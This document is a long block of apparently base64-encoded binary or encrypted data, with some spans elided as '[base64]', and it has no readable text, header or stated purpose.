L6b4HCQlKGfLWSDsfz7XsG/ftaQu9Dps0U/PwlgZ5InRy0vMRbcYUA2ok1EQgdCIfAe1t+M/mvfBcWJrArkLXRNxj/MdkQhmtO17yMNcWk9MvDVtXUbY00on8XGJVbEXliuGmPphHlCzt6N11ZldEUAq210IOcg/[base64]/WE+zbiLle7IsjUetjlSzMV2oAVVWmtwK9VbmCkLl+uKhlGqMSW185pkGYbZ27Lh+PPV1vw00USkJBjx7rT1K4TC0+cfV9W6AnepTFnuGByZqSYGyimXAZ4XWsIhWQq9sxhKMB9tzdHeF8pLOEhQxsZhBdKkRDVZnLmqYBHj2J/s4I1vnbisI8P7pIc6ql1Tx76RA5O4FxU6HNDVyyTly1E5KpKRL3CGYNb7dzzkmnb9qbZ+jwzE0jiWnqSi65HGvpb/dscZwwz0+0Lgx+/iWYDWafJB6FdGd/[base64]/HzvWyILIdE1e7g8dbJ1JkL7GSyatvZWqobOHK9M4JCWYSag2gHBPOLZuBehawwz2rr64hS3v3osj2v96//P+34D9MVf+XZ/G692vgkC3ZydqTWCzM23OSExKN5oEQESMDWeGubrHPewQ9GhJEA7hlUwxz8ZKOQoXsBHYb5xkIxqqQLJP+fr6cv3/YbQP2SZtzg6d/0q/[base64]/j/R3njsjfRlICIuJ3r02+sipepbm/gTYClE0QNEeeTCf1gVjiRAe0tvbj0WXgCbc7zpn1qCasvSHS+/A/cEkkDX33kwobFfF5p+C3kJFdG1H8NEKy0e3A+TEfhSMVuFBtZmu/n1/irWrZ0hb98LTPwwNKoxcCawyuEpQPm38ePs5jqbAifAqDGwAWsQCZRYQdQTo2QTVY9ZjBAD0x/r7O4U+ef66ZdwBcaYYb7FYWXiwnPCRVK3j9MfJ3ZWaMfDRnDJJTQ9cIaUmZHST4oygCSwDgftxBJngkN26tnpIpkrFAXPR/s2MGMBFKm9wd43UUkrAfRoajzcNtbDWqtTW1vewg7chMmlFMXe/oii2DGCPfRIMeXyJpKv77QEtKNtMc0mQC2hKjplh+1UC+cK53+x8wZJflxL/TbMcwfu4pQYLaCIgXzDV62/zQFsV4FQ8er+FFCzomvmDk90YTzZMPE+DkhWsAZkU7Wn+3wNWR7L16Vr0u+xLJ3Fa5ByNUSdLRYnXxQ5I8mUFyq89pDqSgUtVUP6VIcz8oZPzUuUxoDGeZNSH9vMTl/Kwg4lJxS8Lh6Dygwfn1dNWRrrI7EplCo4oCKGh8K2IdWnzfbtmFMLTVwVRLG8X+bFFOMjimRikL2gQ+HT9w9WYmURBDAAfb2hCoet/Qgz5LfkETskjX10u6IpNIK9bYf2PeQQ+YEnE9qZ/[base64]/4mwCu1KTnbum+3qi+pdvijIGs8pfq/S4HLgtJHXhBgRHnzQrs0hlGA8K6ThoXKWV9kMMl/rvhs4woqR8bTt20dh4N9ACDghh0FMqlB//D1I2uoQVM6TWS0OZxqAWrBNhvsJMttuO6dcSuFPqOAH4OWhV8Zlu8W04mOihwbHjOdVf6W0KOFd6dVMeFWh4Im9JBt+ZB//[base64]/mEt3RN+UcqXTv3wN3df+tixNLKtzDQp4MnfZRj093n1XHftFmYOkL0scDWYdKYCgY664J9n+BVB1ijyajvsPVZRn3PczH9l7jiD5yDs1QHqiRuVby7TLgmP/3ipfrRInJ15N26nZaNAlNR+vmjqPuXd86Oa/zs69lCQMuO+L2OecmJBchwX1Z/aMdjmKKFFMI27hpmypJbTL5lt5RFRug5osZHmCg4hDPNzmor7GLw0EFkJYgGblJSAOHCbXJ3QNf1LAJvyODg7yR28jg9mY/Otd2z2POxrxLvmn7juBUpGXf8pdgo+L5KeALadhr/YUtptwB9iDKDoT2VTarDlGkNt0Xp0ox+fNFsrhd2EHVu4iKYyzsaACWUu0MgVD4bNpt+VD50Ydk0WO//7FueXHlKQes5CVDfT+U4NPHX2oVbDwOjU+/w+tLYOOJFany3ppkeee7083PSMuQFCG8erthHAMrYTyd6Uz//pi5RNR7tg3wo6qUCGm6SELDgqVLXaJTX0MJTzOV08Ah3GOEvCU1QYJ3u/QXfKuGlHzs9OC5GIL7rthUPuPC05im2xhiBLPx0V63ywUas7B2uwXfQyIyASYsv29Hzx0MvM4KgscQ8qJNPumyH/Tzj6HvH2Rv9wpx6zzVqxwJXWPi7a49JqyOsMy4BybrhXFJGg/HbE7O6cgBs/JrFSgFOGpOAibgm7r7T1JTJmRT27tEVNEIJa3W/jLsuAFoZGytZT2ZxTkRgReaFvKXAhO6NUZiRWeY23kwrQp+6Tspwsbu66OZZuYPZMo0MJT/DlVXheL5/AadpxSxp0lSNbV4D8uf7A5V9cx80XTYofzDqc5xiugI+5Rz3sq+rR0P8QR/p/IjWKewbqWaO3pVzT+OW7hoG8ncrjHJh7ddpir9I86KdU+50mwwTf7zDRLkPVpL743qTZSBkDCxnkjjPPd6SFsC7Fvs/[base64]/hOZB791feUXYwVfRuG7f7ufmQxZF4LE+ioQxkG1NflkMIklk44N4VoJs2zk1xixPhJGmsmWP4scjL0xIFoQxkcpvUO8CCS4ZA/462iW3OaJqnSwu2SgtOikWdG2Qk9N56CcnICybTbpELXKhIxbD23+cVWpR0XtrFzivg81o4oguBw7+bWkymE7byXVsjnvLA8UjiTiCiZltZGtduuOjSSK5SP7lQB60jZ94S7XKg5+0upM2U5x6W0V2jBcLAx4+QMuCp6TV4waVLzqF9zPESN2xVSShYO0vZhZG/t5JsuYqMNCmw8hA7ZHQE7AtDw17beIfr12aR9UJtnlR5PkrlLhcZ0iuj8NxT+TuVr/[base64]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[base64]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[base64]/CS+53tuJqAZHcN5Ak0ec6uA5E78WwgiLxmCsJbsrDRvVcP4WL7QfVQ3MzhMU45U3hQUROdGx0pkVNZT9JJUsg/SN7ecq79OaewgM52xRUBYLY5u2zqwOixewUjwy45y7ltTJZMF8g09cQTQIn4CEMgSoZPAkJvvd4TM3swyKC/n1wUH9kOEwIBpvjAI6SIRvkMwGF3UFL+Taw3ddOaqBUDaRD2WxShll1q5KhwguvX0Faa4Cpb7MQdWwdFbF9IK/OQtZ6AdoK+3f5MavyyJzDXpZbI4rLgd7t2mBSgsACAByIPJc51Gcj+AFcQ+UF2CcQfyYSPf9Jn6ZyxoNxjWcEjlSiN0bDJbjNx/ggVrIRHXfxWOsk0VWUaqKHxpJVXs0qaZ5xzYxSZF//NGN8mwLJ696uyABHbsVgkEH9ZuOjbLFqfOdAkvNtBO4VAR6OQeHz9rbot1v1Fcu5WvUqLNJVcr/rTrk0GRfhul2RJ+SrH2FsW5AAxZhKkCDFlAw3nWjjgRI802w5kQ/6FVifzqIt/dbtScBbn3VtS/09FlDvX8L7/Nb0ucIuVgZt+tKfhaSJqSaL92mbpWycGEn0Uzx0NTlCNHB6OrSOQL4haGote67BT5ZjFIZZaclCm3jATLH3FwmlAtccJLmbsYTASoa5MCVc5lbb6r152PbD4pHJP2orGWDectzTJ5KvyuzYMfdSQGOMps3Yz0PT8PBPsaS7n4KIXpbNxs7bTOYn/SCF2F/WPvmCYqsAjpg1zMKToQk4AeqGGndmoonkwfd0swE/MgjqoXVZBbBcPGEI9ljWD0MF388sK42t2a1vWflkVfl2C9kx3TYMeQPZKXsZPGzpn5bZio7vvZavqUIdOMr5Q1rYd1SzeljWHnmWisBVRuG3hat8/6Xu++reVomM7zonitPTrIMnQK2akxCq3WMHFyNt06uLHca0rlopLBPq/LCfykPsnDuhk8VTNxPNkISv4yH1RB639surK0UkjKh223BlSrTzQOBb2C6YbFcj9Z0juEmoLdMBuO2JKOiCdrckhNGaJeKc+2Q3VPAR6wgd3ETbz8kYwzj9QSeiGAOdDeHRxsMXGCiqw5KovkSo3/MPpYfMqCEn4yye9pSNCPy6TN4VgVk+2zcKbUfyGVrHvUl3eBhiw4JOXJJTd3AFV2Ow2w/9k10k/SJwza6jUtQ3cqmdB7RP1yQVuS3aLNYcgvt/dd2Blf51W2aN5CtTzsMw0ewByithXaAjUXaSIrMr4dz08Qjwyzq/p2V5cbkWqFUjQ41HzigtBSK/OagUzamEhYV7BdafLkHq42QUfOGIqYIZIt/zyccE9RhXi2LA1P6S7saox/R6Il/l9AjEfCa6xSzQwUPeu9R8xrDG6S/[base64]/LewsPxLRqE8WXitld1ps0+WEfIvmtcefBlkEvbnWHTJZQNE3yjvdFosWwn538aluqrfF1Y6GTiV/o9zJfJphIoIEkC7iFhWOuYjlz74z8ibTv5hhZXPfI7bYTp38ZJMXQ1ZiVzso0abGE/DZg263Nxk37qlfHofzlsPS7ro6ZSc9S+9GtVwcM2VJN1ezvZm67QZP3sLlckIMUegojpX3MtwlKDbnmG5R81pRV8/eHzX+DiF3EhL7QhG5NYCtCUhgbHJBccQ/+fVLGqErh+mEdG3shOxI2YdkHb8Dki6mZtGmBxfBnqicCjILtfs55evTdIMVFzwpc7RVZuBRixJno1qcjmh609aA7yImxEUZ1x/YeV/mkPTtCbMD+8VVXVNBskUhkPEKpGdhsDv9qpzBsNY0MtN12vzXdAiG5+2D8fkMQT6zcv+mhI6qun8VZ0c7xjpDMOJhqYbtQFnaKaUhocEfTEOoM5/uZR2i045lSWb0TI5VV4xQfbPCVP3xmXBNhKUAPdCO5ksXqCu8ppfuP1ZrEaCf3acY4oJszWyBOSQRZWBjdfcsqJQAva3iJF3a0zWSVcZ3oGvkFdSCEcRKM4zS4FWKMepH/yJOkyT5cnJGUI8ODXTQKS76V7CedPyYFDm6b/0GxqlotkCjwoVnRjfx77it055BByLGTkUUhGOgvBC9Tiiq0gNvHEIRT36HwC4Z8+Ku0NLmd1HamxYMlmnFNUIiiVI+rx3YgMopp2ZiW5Y9SSJcuq8lG9iFet4QrIk5yPOv/9VmRy1dl43W/OHct6Hw9SsDrYVVMof/w4Rpb2vBgmiTsS/kUMfKBH1gMx/WTIIPcSjCwaySVDLijktaFZmp79/[base64]/dXN8lT4zSNRkDYqvLrH02xDJAF4qiJEHSUGju8rq+umx2svL179CB1Y3ScpZo8hqQm6t0Tnys8jq0UBBVJqyRXNyiJAH8R0cVrM4yT4J1aV/CkMJE6lEKWhcsBm1qB1mW1XY8MGBNOcSMZN07g4pzWG+dLmjX7Qv7deX3nnESX6jwP6J1KHxzpH27St8/BmEhP2nh+S7aaqOpBg3+qWmuch0Tk311Ic7BDv2t0icTf7jBAzfduEz8ednR6sOL9kINM0vB+I6MevEozJ8J5PMGz46CrTBQ3ElwF5FLnndKDWJuNrLu6k//fvmmGFq8Ofm8xWSknDujjc6lbRbzrPMPWMoXoN38/VL5Kz71X5Ah7kNSNh3AKJfUsawIEE/EQXnOFlJvRzbZZ5VMU5WuwKDxpgx08HfnSsDsp7HIryAEv6RIeOot4BE5/[base64]/cE0pwAxRP9KT2kOU8aowrK/yObb+00Uj3/EJqHqD8apjVaY6P5QIZGG+qe7qcEQbLxHg4edxvoUQ/[base64]/i5wzOcd6V5iqLWdQkVQy94CBo9a8azvgEaF4s6kAoRli/[base64]/m54Cr4GMy1LsaCS2YcW+Q00CCVSB2655Ws2jJHThNOcRyGz2rqa02TzjNB+hB62NB0e8mBT6IuUhqvg2fJmR82zp0/Yg5uyCe76D8Uon4Vp4x7bPHH6kbqzSMGLY4EUYNBbDCgUOOIGLTs4ZmiMQCJoHZSM98CM+zAM76zE9AMEXFJeXNNqYmJaG407NsYbA8HvThEZZNQE5H5hMd/8UPBMYxCvV2NMW6zCbSwTS6a0yTy6S5RnXu5ca67o6v2i/Jz1bVN/fEYh3VQcyHWu5wAfTiNuNTf79snbROmMQ7Ta2g/7oMllZZJaeSuWOR89BHk96PGzC+6hqa7xMCQs0vQ/WK8NdA279Hvn1yoJnro1QAxG8tJII8iszNd7qRqQCGlZI3ZoFV6J1lPt9QV5ZPrc0G+Wqfu9jmrdwzvOFmY6GcujinSS6uqlvYWUE4oUsi7Jxab3AdvKPvMxwq0kyuctKfMRYTyzHawfk3hK1ehKvpc0ZQyh/7D24QrPt3Z9dMl3gSTF27viVbDDpIVqzgNYKxJfelMfzzXT3iFUMJhSglGZeZOZdDRfLlEyZ5cFHifAGQbd0zEbfKUga2WukIwdQYKA2+A9oUZBGDT6N4OC0USE6Onc+7guQJgrjNBZjSet3JZiZjr4oPXVAPiQ/OPAQpkb4U/0lRlOaNErXqON750hv6sn2+X439n5klGgcBFG3w7bCdp4m+tTqwy/0nGif3jrZ8X4yZ68jysUz+GrsXcNHv98SJXhErRlLgiU1QLe0u5eXNZ48Nkwh3VkIahQunPvNMmcyuB9HVOp/gagHw5AMiyYe1GIT0jwpo5NuNgwcZ35DKuI27sqOaFKEUgYbQR12x2Lv4wEx1vRyezw3sHeT6K+w+YNzNmY+FfB5Fx+ugeudEhSQ4oGZZdDc1zO/VNNmQivCQOscSUoRY0wfppxuVGUr2MdPTg6Xa4gVUCkZI1klDmfHQurPB+goz7hGyfdBxSdnP59DD/[base64]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